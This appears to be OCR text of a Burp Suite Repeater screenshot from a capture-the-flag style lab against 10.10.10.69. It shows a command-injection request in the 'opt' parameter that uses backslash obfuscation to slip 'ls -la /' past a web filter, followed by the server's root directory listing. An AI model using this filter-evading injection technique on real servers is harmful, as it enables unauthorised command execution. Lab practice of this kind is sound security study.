 Applications Places burp-StartBurp Sun 18:12 1
Burp Suite Professional v1.7.33 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.69 ?
Request
Raw Params Headers Hex
GET /sync?opt='1 l\s -l\a /' HTTP/1.1
Host: 10.10.10.69
User-Agent: GoBuster
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 27 May 2018 22:11:51 GMT
Content-Type: text/plain
Connection: close
Server: SuperWAF
Content-Length: 1646
total 483896
drwxr-xr-x  22 root root      4096 Dec  8 22:00 .
drwxr-xr-x  22 root root      4096 Dec  8 22:00 ..
drwxr-xr-x   2 root root      4096 Dec  2 09:18 bin
drwxr-xr-x   3 root root      4096 Dec  8 22:00 boot
drwxr-xr-x  18 root root      3880 May 21 04:20 dev
drwxr-xr-x  77 root root      4096 Dec  8 20:29 etc
drwxr-xr-x   4 root root      4096 Dec  5 14:58 home
lrwxrwxrwx   1 root root        33 Dec  8 22:00 initrd.img ->
boot/initrd.img-4.13.0-19-generic
lrwxrwxrwx   1 root root        33 Dec  8 21:58 initrd.img.old ->
boot/initrd.img-4.13.0-19-generic
drwxr-xr-x  20 root root      4096 Dec  4 17:37 lib
drwxr-xr-x   2 root root      4096 Dec  2 09:01 lib64
drwx------   2 root root     16384 Dec  2 09:00 lost+found
drwxr-xr-x   2 root root      4096 Dec  2 09:00 media
drwxr-xr-x   2 root root      4096 Dec  2 09:01 mnt
drwxr-xr-x   5 root root      4096 Dec  2 09:27 opt
dr-xr-xr-x 138 root root         0 May 21 04:19 proc
drwx------   3 root root      4096 Dec 24 17:18 root
drwxr-xr-x  19 root root       540 May 21 06:25 run
drwxr-xr-x   2 root root      4096 Dec  8 20:28 sbin
drwxr-xr-x   2 root root      4096 Dec  2 09:01 srv
-rw-------   1 root root 495416320 Dec  2 09:00 swapfile
dr-xr-xr-x  13 root root         0 May 21 04:20 sys
drwxrwxrwt  10 root root      4096 May 28 00:08 tmp
drwxr-xr-x  10 root root      4096 Dec  2 09:01 usr
drwxr-xr-x  11 root root      4096 Dec  2 09:01 var
lrwxrwxrwx   1 root root        30 Dec  8 20:29 vmlinuz -> boot/vmlinuz-4.13.0-19-generic
lrwxrwxrwx   1 root root        30 Dec  2 09:02 vmlinuz.old -> boot/vmlinuz-4.13.0-17-generic
bash: -c: option requires an argument
? < + > Type a search term 0 matches
Done 1,787 bytes | 206 millis